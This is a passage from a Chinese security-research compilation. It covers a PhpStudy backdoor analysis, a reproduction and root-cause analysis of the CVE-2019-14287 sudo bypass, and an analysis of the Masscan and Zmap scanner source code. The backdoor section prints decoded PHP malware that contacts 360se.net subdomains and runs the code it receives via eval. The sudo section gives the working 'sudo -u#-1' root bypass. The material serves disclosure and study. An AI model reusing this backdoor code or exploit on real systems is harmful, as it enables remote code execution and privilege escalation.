7CgkJCSRpbmZvWzNdID0gc3RyX3JlcGxhY2UoIi8qT25lbW9yZSovIiwiIiwkaW5mb1szXSk7CgkJCSRuPXRydWU7CgkJfQoJCUBldmFsKGJhc2U2NF9kZWNvZGUoJGluZm9bM10pKTsKCX0KfXdoaWxlKCRuKTs='));"用 base64 命令把这段 Base64 代码解密,过程及结果如下:
1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950lu4nx@lx-kali:/tmp$ echo 'QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpOwplcnJvcl9yZXBvcnRpbmcoMCk7CmZ1bmN0aW9uIHRjcEdldCgkc2VuZE1zZyA9ICcnLCAkaXAgPSAnMzYwc2UubmV0JywgJHBvcnQgPSAnMjAxMjMnKXsKCSRyZXN1bHQgPSAiIjsKICAkaGFuZGxlID0gc3RyZWFtX3NvY2tldF9jbGllbnQoInRjcDovL3skaXB9OnskcG9ydH0iLCAkZXJybm8sICRlcnJzdHIsMTApOyAKICBpZiggISRoYW5kbGUgKXsKICAgICRoYW5kbGUgPSBmc29ja29wZW4oJGlwLCBpbnR2YWwoJHBvcnQpLCAkZXJybm8sICRlcnJzdHIsIDUpOwoJaWYoICEkaGFuZGxlICl7CgkJcmV0dXJuICJlcnIiOwoJfQogIH0KICBmd3JpdGUoJGhhbmRsZSwgJHNlbmRNc2cuIlxuIik7Cgl3aGlsZSghZmVvZigkaGFuZGxlKSl7CgkJc3RyZWFtX3NldF90aW1lb3V0KCRoYW5kbGUsIDIpOwoJCSRyZXN1bHQgLj0gZnJlYWQoJGhhbmRsZSwgMTAyNCk7CgkJJGluZm8gPSBzdHJlYW1fZ2V0X21ldGFfZGF0YSgkaGFuZGxlKTsKCQlpZiAoJGluZm9bJ3RpbWVkX291dCddKSB7CgkJICBicmVhazsKCQl9CgkgfQogIGZjbG9zZSgkaGFuZGxlKTsgCiAgcmV0dXJuICRyZXN1bHQ7IAp9CgokZHMgPSBhcnJheSgid3d3IiwiYmJzIiwiY21zIiwiZG93biIsInVwIiwiZmlsZSIsImZ0cCIpOwokcHMgPSBhcnJheSgiMjAxMjMiLCI0MDEyNSIsIjgwODAiLCI4MCIsIjUzIik7CiRuID0gZmFsc2U7CmRvIHsKCSRuID0gZmFsc2U7Cglmb3JlYWNoICgkZHMgYXMgJGQpewoJCSRiID0gZmFsc2U7CgkJZm9yZWFjaCAoJHBzIGFzICRwKXsKCQkJJHJlc3VsdCA9IHRjcEdldCgkaSwkZC4iLjM2MHNlLm5ldCIsJHApOyAKCQkJaWYgKCRyZXN1bHQgIT0gImVyciIpewoJCQkJJGIgPXRydWU7CgkJCQlicmVhazsKCQkJfQoJCX0KCQlpZiAoJGIpYnJlYWs7Cgl9CgkkaW5mbyA9IGV4cGxvZGUoIjxePiIsJHJlc3VsdCk7CglpZiAoY291bnQoJGluZm8pPT00KXsKCQlpZiAoc3RycG9zKCRpbmZvWzNdLCIvKk9uZW1vcmUqLyIpICE9PSBmYWxzZSl7CgkJCSRpbmZvWzNdID0gc3RyX3JlcGxhY2UoIi8qT25lbW9yZSovIiwiIiwkaW5mb1szXSk7CgkJCSRuPXRydWU7CgkJfQoJCUBldmFsKGJhc2U2NF9kZWNvZGUoJGluZm9bM10pKTsKCX0KfXdoaWxlKCRuKTs=' | base64 -d@ini_set("display_errors","0");error_reporting(0);function tcpGet($sendMsg = '', $ip = '360se.net', $port = '20123'){$result = "";$handle = stream_socket_client("tcp://{$ip}:{$port}", $errno, $errstr,10);if( !$handle ){$handle = fsockopen($ip, intval($port), $errno, $errstr, 5);if( !$handle ){return "err";}}fwrite($handle, $sendMsg."\n");while(!feof($handle)){stream_set_timeout($handle, 2);$result .= fread($handle, 1024);$info = stream_get_meta_data($handle);if ($info['timed_out']) {break;}}fclose($handle);return $result;}$ds = array("www","bbs","cms","down","up","file","ftp");$ps = array("20123","40125","8080","80","53");$n = false;do {$n = false;foreach ($ds as $d){$b = false;foreach ($ps as $p){$result = tcpGet($i,$d.".360se.net",$p);if ($result != "err"){$b =true;break;}}if ($b)break;}$info = explode("<^>",$result);if (count($info)==4){if (strpos($info[3],"/*Onemore*/") !== false){$info[3] = str_replace("/*Onemore*/","",$info[3]);$n=true;}@eval(base64_decode($info[3]));}}while($n);2.3 第三个后门
第三个后门和第二个实现逻辑其实差不多,代码如下:
123456789101112131415161718192021222324252627282930puVar8 = &DAT_1000d028;local_c = &DAT_10012884;iVar5 = 0;piVar10 = &DAT_1000d028;do {if (*piVar10 == 0x27) {(&DAT_10012884)[iVar5] = 0x5c;(&DAT_10012885)[iVar5] = *(undefined *)puVar8;iVar5 = iVar5 + 2;piVar10 = piVar10 + 2;}else {(&DAT_10012884)[iVar5] = *(undefined *)puVar8;iVar5 = iVar5 + 1;piVar10 = piVar10 + 1;}puVar8 = puVar8 + 1;} while ((int)puVar8 < 0x1000d66c);spprintf(&local_c,0,s_@eval(%s('%s'));_1000ec14,s_gzuncompress_1000d018,&DAT_10012884);iVar5 = *(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4);local_18 = *(undefined4 *)(iVar5 + 0x128);*(undefined **)(iVar5 + 0x128) = local_ac;iVar5 = _setjmp3(local_ac,0);uVar3 = local_18;if (iVar5 == 0) {zend_eval_string(local_c,0,&DAT_10012884,param_3);}重点在这段:
12345678910111213141516171819puVar8 = &DAT_1000d028;local_c = &DAT_10012884;iVar5 = 0;piVar10 = &DAT_1000d028;do {if (*piVar10 == 0x27) {(&DAT_10012884)[iVar5] = 0x5c;(&DAT_10012885)[iVar5] = *(undefined *)puVar8;iVar5 = iVar5 + 2;piVar10 = piVar10 + 2;}else {(&DAT_10012884)[iVar5] = *(undefined *)puVar8;iVar5 = iVar5 + 1;piVar10 = piVar10 + 1;}puVar8 = puVar8 + 1;} while ((int)puVar8 < 0x1000d66c);后门代码在地址 0x1000d028~0x1000d66c 中,提取和处理方法与第二个后门的一样。找到并提出来,如下:
12lu4nx@lx-kali:/tmp$ python3 decom.pyb" @eval( base64_decode('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpOwplcnJvcl9yZXBvcnRpbmcoMCk7CiRoID0gJF9TRVJWRVJbJ0hUVFBfSE9TVCddOwokcCA9ICRfU0VSVkVSWydTRVJWRVJfUE9SVCddOwokZnAgPSBmc29ja29wZW4oJGgsICRwLCAkZXJybm8sICRlcnJzdHIsIDUpOwppZiAoISRmcCkgewp9IGVsc2UgewoJJG91dCA9ICJHRVQgeyRfU0VSVkVSWydTQ1JJUFRfTkFNRSddfSBIVFRQLzEuMVxyXG4iOwoJJG91dCAuPSAiSG9zdDogeyRofVxyXG4iOwoJJG91dCAuPSAiQWNjZXB0LUVuY29kaW5nOiBjb21wcmVzcyxnemlwXHJcbiI7Cgkkb3V0IC49ICJDb25uZWN0aW9uOiBDbG9zZVxyXG5cclxuIjsKIAoJZndyaXRlKCRmcCwgJG91dCk7CglmY2xvc2UoJGZwKTsKfQ=='));"把这段Base64代码解码:
12345678910111213141516lu4nx@lx-kali:/tmp$ echo 'QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpOwplcnJvcl9yZXBvcnRpbmcoMCk7CiRoID0gJF9TRVJWRVJbJ0hUVFBfSE9TVCddOwokcCA9ICRfU0VSVkVSWydTRVJWRVJfUE9SVCddOwokZnAgPSBmc29ja29wZW4oJGgsICRwLCAkZXJybm8sICRlcnJzdHIsIDUpOwppZiAoISRmcCkgewp9IGVsc2UgewoJJG91dCA9ICJHRVQgeyRfU0VSVkVSWydTQ1JJUFRfTkFNRSddfSBIVFRQLzEuMVxyXG4iOwoJJG91dCAuPSAiSG9zdDogeyRofVxyXG4iOwoJJG91dCAuPSAiQWNjZXB0LUVuY29kaW5nOiBjb21wcmVzcyxnemlwXHJcbiI7Cgkkb3V0IC49ICJDb25uZWN0aW9uOiBDbG9zZVxyXG5cclxuIjsKIAoJZndyaXRlKCRmcCwgJG91dCk7CglmY2xvc2UoJGZwKTsKfQ==' | base64 -d@ini_set("display_errors","0");error_reporting(0);$h = $_SERVER['HTTP_HOST'];$p = $_SERVER['SERVER_PORT'];$fp = fsockopen($h, $p, $errno, $errstr, 5);if (!$fp) {} else {$out = "GET {$_SERVER['SCRIPT_NAME']} HTTP/1.1\r\n";$out .= "Host: {$h}\r\n";$out .= "Accept-Encoding: compress,gzip\r\n";$out .= "Connection: Close\r\n\r\n";fwrite($fp, $out);fclose($fp);}3 参考
- https://github.com/jas502n/PHPStudy-Backdoor
- 《phpStudy 遭黑客入侵植入后门事件披露 | 微步在线报告》
- 《PhpStudy 后门分析》,作者:Hcamael@知道创宇 404 实验室
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1058/
-
CVE-2019-14287(Linux sudo 漏洞)分析
作者:lu4nx@知道创宇404积极防御实验室
作者博客:《CVE-2019-14287(Linux sudo 漏洞)分析》近日 sudo 被爆光一个漏洞,非授权的特权用户可以绕过限制获得特权。官方的修复公告请见:https://www.sudo.ws/alerts/minus_1_uid.html。
1. 漏洞复现
实验环境:
操作系统 CentOS Linux release 7.5.1804 内核 3.10.0-862.14.4.el7.x86_64 sudo 版本 1.8.19p2 首先添加一个系统帐号 test_sudo 作为实验所用:
1[root@localhost ~] # useradd test_sudo然后用 root 身份在 /etc/sudoers 中增加:
1test_sudo ALL=(ALL,!root) /usr/bin/id表示允许 test_sudo 帐号以非 root 外的身份执行 /usr/bin/id,如果试图以 root 帐号运行 id 命令则会被拒绝:
12[test_sudo@localhost ~] $ sudo id对不起,用户 test_sudo 无权以 root 的身份在 localhost.localdomain 上执行 /bin/id。sudo -u 也可以通过指定 UID 的方式来代替用户,当指定的 UID 为 -1 或 4294967295(-1 的补码,其实内部是按无符号整数处理的) 时,因此可以触发漏洞,绕过上面的限制并以 root 身份执行命令:
123[test_sudo@localhost ~]$ sudo -u#-1 iduid=0(root) gid=1004(test_sudo) 组=1004(test_sudo) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023[test_sudo@localhost ~]
$ sudo -u#4294967295 id uid=0(root) gid=1004(test_sudo) 组=1004(test_sudo) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
2. 漏洞原理分析
在官方代码仓库找到提交的修复代码:https://www.sudo.ws/repos/sudo/rev/83db8dba09e7。
从提交的代码来看,只修改了 lib/util/strtoid.c。strtoid.c 中定义的 sudo_strtoid_v1 函数负责解析参数中指定的 UID 字符串,补丁关键代码:
1234567/* Disallow id -1, which means "no change". */if (!valid_separator(p, ep, sep) || llval == -1 || llval == (id_t)UINT_MAX) {if (errstr != NULL)*errstr = N_("invalid value");errno = EINVAL;goto done;}llval 变量为解析后的值,不允许 llval 为 -1 和 UINT_MAX(4294967295)。
也就是补丁只限制了取值而已,从漏洞行为来看,如果为 -1,最后得到的 UID 却是 0,为什么不能为 -1?当 UID 为 -1 的时候,发生了什么呢?继续深入分析一下。
我们先用 strace 跟踪下系统调用看看:
1[root@localhost ~]# strace -u test_sudo sudo -u#-1 id因为 strace -u 参数需要 root 身份才能使用,因此上面命令需要先切换到 root 帐号下,然后用 test_sudo 身份执行了
sudo -u#-1 id命令。从输出的系统调用中,注意到:1setresuid(-1, -1, -1) = 0sudo 内部调用了 setresuid 来提升权限(虽然还调用了其他设置组之类的函数,但先不做分析),并且传入的参数都是 -1。
因此,我们做一个简单的实验来调用 setresuid(-1, -1, -1) ,看看为什么执行后会是 root 身份,代码如下:
12345678910#include <stdio.h>#include <sys/types.h>#include <unistd.h>int main() {setresuid(-1, -1, -1);setuid(0);printf("EUID: %d, UID: %d\n", geteuid(), getuid());return 0;}注意,需要将编译后的二进制文件所属用户改为 root,并加上 s 位,当设置了 s 位后,其他帐号执行时就会以文件所属帐号的身份运行。
为了方便,我直接在 root 帐号下编译,并加 s 位:
12[root@localhost tmp] # gcc test.c[root@localhost tmp]
# chmod +s a.out
然后以 test_sudo 帐号执行 a.out:
12[test_sudo@localhost tmp] $ ./a.outEUID: 0, UID: 0可见,运行后,当前身份变成了 root。
其实 setresuid 函数只是系统调用 setresuid32 的简单封装,可以在 GLibc 的源码中看到它的实现:
12345678910// 文件:sysdeps/unix/sysv/linux/i386/setresuid.cint__setresuid (uid_t ruid, uid_t euid, uid_t suid){int result;result = INLINE_SETXID_SYSCALL (setresuid32, 3, ruid, euid, suid);return result;}setresuid32 最后调用的是内核函数 sys_setresuid,它的实现如下:
1234567891011121314151617181920212223242526272829303132333435363738394041// 文件:kernel/sys.cSYSCALL_DEFINE3(setresuid, uid_t, ruid, uid_t, euid, uid_t, suid){...struct cred *new;...kruid = make_kuid(ns, ruid);keuid = make_kuid(ns, euid);ksuid = make_kuid(ns, suid);new = prepare_creds();old = current_cred();...if (ruid != (uid_t) -1) {new->uid = kruid;if (!uid_eq(kruid, old->uid)) {retval = set_user(new);if (retval < 0)goto error;}}if (euid != (uid_t) -1)new->euid = keuid;if (suid != (uid_t) -1)new->suid = ksuid;new->fsuid = new->euid;...return commit_creds(new);error:abort_creds(new);return retval;}简单来说,内核在处理时,会调用 prepare_creds 函数创建一个新的凭证结构体,而传递给函数的 ruid、euid和suid 三个参数只有在不为 -1 的时候,才会将 ruid、euid 和 suid 赋值给新的凭证(见上面三个 if 逻辑),否则默认的 UID 就是 0。最后调用 commit_creds 使凭证生效。这就是为什么传递 -1 时,会拥有 root 权限的原因。
我们也可以写一段 SystemTap 脚本来观察下从应用层调用 setresuid 并传递 -1 到内核中的状态:
123456789101112131415# 捕获 setresuid 的系统调用probe syscall.setresuid {printf("exec %s, args: %s\n", execname(), argstr)}# 捕获内核函数 sys_setresuid 接受到的参数probe kernel.function("sys_setresuid").call {printf("(sys_setresuid) arg1: %d, arg2: %d, arg3: %d\n", int_arg(1), int_arg(2), int_arg(3));}# 捕获内核函数 prepare_creds 的返回值probe kernel.function("prepare_creds").return {# 具体数据结构请见 linux/cred.h 中 struct cred 结构体printf("(prepare_cred), uid: %d; euid: %d\n", $return->uid->val, $return->euid->val)}然后执行:
1[root@localhost tmp] # stap test.stp接着运行前面我们编译的 a.out,看看 stap 捕获到的:
123exec a.out, args: -1, -1, -1 # 这里是传递给 setresuid 的 3 个参数(sys_setresuid) arg1: -1, arg2: -1, arg3: -1 # 这里显示最终调用 sys_setresuid 的三个参数(prepare_cred), uid: 1000; euid: 0 # sys_setresuid 调用了 prepare_cred,可看到默认 EUID 是为 0的
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1057/
-
从 Masscan, Zmap 源码分析到开发实践
作者:w7ay@知道创宇404实验室
日期:2019年10月12日Zmap和Masscan都是号称能够快速扫描互联网的扫描器,十一因为无聊,看了下它们的代码实现,发现它们能够快速扫描,原理其实很简单,就是实现两种程序,一个发送程序,一个抓包程序,让发送和接收分隔开从而实现了速度的提升。但是它们识别的准确率还是比较低的,所以就想了解下为什么准确率这么低以及应该如何改善。
Masscan源码分析
首先是看的Masscan的源码,在readme上有它的一些设计思想,它指引我们看
main.c中的入口函数main(),以及发送函数和接收函数transmit_thread()和receive_thread(),还有一些简单的原理解读。理论上的6分钟扫描全网
在后面自己写扫描器的过程中,对Masscan的扫描速度产生怀疑,目前Masscan是号称6分钟扫描全网,以每秒1000万的发包速度。

但是255^4/10000000/60 ≈ 7.047 ???
之后了解到,默认模式下Masscan使用
pcap发送和接收数据包,它在Windows和Mac上只有30万/秒的发包速度,而Linux可以达到150万/秒,如果安装了PF_RING DNA设备,它会提升到1000万/秒的发包速度(这些前提是硬件设备以及带宽跟得上)。注意,这只是按照扫描一个端口的计算。
PF_RING DNA设备了解地址:http://www.ntop.org/products/pf_ring/
那为什么Zmap要45分钟扫完呢?
在Zmap的主页上说明了

用PF_RING驱动,可以在5分钟扫描全网,而默认模式才是45分钟,Masscan的默认模式计算一下也是45分钟左右才扫描完,这就是宣传的差距吗 (-
历史记录
观察了readme的历史记录 https://github.githistory.xyz/robertdavidgraham/Masscan/blob/master/README.md
之前构建时会提醒安装
libpcap-dev,但是后面没有了,从releases上看,是将静态编译的libpcap改为了动态加载。C10K问题
c10k也叫做client 10k,就是一个客户端在硬件性能足够条件下如何处理超过1w的连接请求。Masscan把它叫做C10M问题。
Masscan的解决方法是不通过系统内核调用函数,而是直接调用相关驱动。
主要通过下面三种方式:
- 定制的网络驱动
- Masscan可以直接使用PF_RING DNA的驱动程序,该驱动程序可以直接从用户模式向网络驱动程序发送数据包而不经过系统内核。
- 内置tcp堆栈
- 直接从tcp连接中读取响应连接,只要内存足够,就能轻松支持1000万并发的TCP连接。但这也意味着我们要手动来实现tcp协议。
- 不使用互斥锁
- 锁的概念是用户态的,需要经过CPU,降低了效率,Masscan使用
rings来进行一些需要同步的操作。与之对比一下Zmap,很多地方都用到了锁。- 为什么要使用锁?
- 一个网卡只用开启一个接收线程和一个发送线程,这两个线程是不需要共享变量的。但是如果有多个网卡,Masscan就会开启多个接收线程和多个发送线程,这时候的一些操作,如打印到终端,输出到文件就需要锁来防止冲突。
- 多线程输出到文件
- Masscan的做法是每个线程将内容输出到不同文件,最后再集合起来。在
src/output.c中,
- Masscan的做法是每个线程将内容输出到不同文件,最后再集合起来。在
- 为什么要使用锁?
- 锁的概念是用户态的,需要经过CPU,降低了效率,Masscan使用
随机化地址扫描
在读取地址后,如果进行顺序扫描,伪代码如下
123for (i = 0; i < range; i++) {scan(i);}但是考虑到有的网段可能对扫描进行检测从而封掉整个网段,顺序扫描效率是较低的,所以需要将地址进行随机的打乱,用算法描述就是设计一个
打乱数组的算法,Masscan是设计了一个加密算法,伪代码如下1234567range = ip_count * port_count;for (i = 0; i < range; i++) {x = encrypt(i);ip = pick(addresses, x / port_count);port = pick(ports, x % port_count);scan(ip, port);}随机种子就是
i的值,这种加密算法能够建立一种一一对应的映射关系,即在[1...range]的区间内通过i来生成[1...range]内不重复的随机数。同时如果中断了扫描,只需要记住i的值就能重新启动,在分布式上也可以根据i来进行。- 如果对这个加密算法感兴趣可以看 Ciphers with Arbitrary Finite Domains 这篇论文。
无状态扫描的原理
回顾一下tcp协议中三次握手的前两次
- 客户端在向服务器第一次握手时,会组建一个数据包,设置syn标志位,同时生成一个数字填充seq序号字段。
- 服务端收到数据包,检测到了标志位的syn标志,知道这是客户端发来的建立连接的请求包,服务端会回复一个数据包,同时设置syn和ack标志位,服务器随机生成一个数字填充到seq字段。并将客户端发送的seq数据包+1填充到ack确认号上。
在收到syn和ack后,我们返回一个rst来结束这个连接,如下图所示

Masscan和Zmap的扫描原理,就是利用了这一步,因为seq是我们可以自定义的,所以在发送数据包时填充一个特定的数字,而在返回包中可以获得相应的响应状态,即是无状态扫描的思路了。 接下来简单看下Masscan中发包以及接收的代码。
发包
在
main.c中,前面说的随机化地址扫描
接着生成cookie并发送
 1234567891011121314151617uint64_tsyn_cookie( unsigned ip_them, unsigned port_them,unsigned ip_me, unsigned port_me,uint64_t entropy){unsigned data[4];uint64_t x[2];x[0] = entropy;x[1] = entropy;data[0] = ip_them;data[1] = port_them;data[2] = ip_me;data[3] = port_me;return siphash24(data, sizeof(data), x);}
1234567891011121314151617uint64_tsyn_cookie( unsigned ip_them, unsigned port_them,unsigned ip_me, unsigned port_me,uint64_t entropy){unsigned data[4];uint64_t x[2];x[0] = entropy;x[1] = entropy;data[0] = ip_them;data[1] = port_them;data[2] = ip_me;data[3] = port_me;return siphash24(data, sizeof(data), x);}看名字我们知道,生成cookie的因子有源ip,源端口,目的ip,目的端口,和entropy(随机种子,Masscan初始时自动生成),siphash24是一种高效快速的哈希函数,常用于网络流量身份验证和针对散列dos攻击的防御。
组装tcp协议
template_set_target(),部分代码123456789101112131415161718192021222324case Proto_TCP:px[offset_tcp+ 0] = (unsigned char)(port_me >> 8);px[offset_tcp+ 1] = (unsigned char)(port_me & 0xFF);px[offset_tcp+ 2] = (unsigned char)(port_them >> 8);px[offset_tcp+ 3] = (unsigned char)(port_them & 0xFF);px[offset_tcp+ 4] = (unsigned char)(seqno >> 24);px[offset_tcp+ 5] = (unsigned char)(seqno >> 16);px[offset_tcp+ 6] = (unsigned char)(seqno >> 8);px[offset_tcp+ 7] = (unsigned char)(seqno >> 0);xsum += (uint64_t)tmpl->checksum_tcp+ (uint64_t)ip_me+ (uint64_t)ip_them+ (uint64_t)port_me+ (uint64_t)port_them+ (uint64_t)seqno;xsum = (xsum >> 16) + (xsum & 0xFFFF);xsum = (xsum >> 16) + (xsum & 0xFFFF);xsum = (xsum >> 16) + (xsum & 0xFFFF);xsum = ~xsum;px[offset_tcp+16] = (unsigned char)(xsum >> 8);px[offset_tcp+17] = (unsigned char)(xsum >> 0);break;发包函数
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061/**************************************************************************** wrapper for libpcap's sendpacket** PORTABILITY: WINDOWS and PF_RING* For performance, Windows and PF_RING can queue up multiple packets, then* transmit them all in a chunk. If we stop and wait for a bit, we need* to flush the queue to force packets to be transmitted immediately.***************************************************************************/intrawsock_send_packet(struct Adapter *adapter,const unsigned char *packet,unsigned length,unsigned flush){if (adapter == 0)return 0;/* Print --packet-trace if debugging */if (adapter->is_packet_trace) {packet_trace(stdout, adapter->pt_start, packet, length, 1);}/* PF_RING */if (adapter->ring) {int err = PF_RING_ERROR_NO_TX_SLOT_AVAILABLE;while (err == PF_RING_ERROR_NO_TX_SLOT_AVAILABLE) {err = PFRING.send(adapter->ring, packet, length, (unsigned char)flush);}if (err < 0)LOG(1, "pfring:xmit: ERROR %d\n", err);return err;}/* WINDOWS PCAP */if (adapter->sendq) {int err;struct pcap_pkthdr hdr;hdr.len = length;hdr.caplen = length;err = PCAP.sendqueue_queue(adapter->sendq, &hdr, packet);if (err) {rawsock_flush(adapter);PCAP.sendqueue_queue(adapter->sendq, &hdr, packet);}if (flush) {rawsock_flush(adapter);}return 0;}/* LIBPCAP */if (adapter->pcap)return PCAP.sendpacket(adapter->pcap, packet, length);return 0;}可以看到它是分三种模式发包的,
PF_RING,WinPcap,LibPcap,如果没有装相关驱动的话,默认就是pcap发包。如果想使用PF_RING模式,只需要加入启动参数--pfring接收
在接收线程看到一个关于cpu的代码
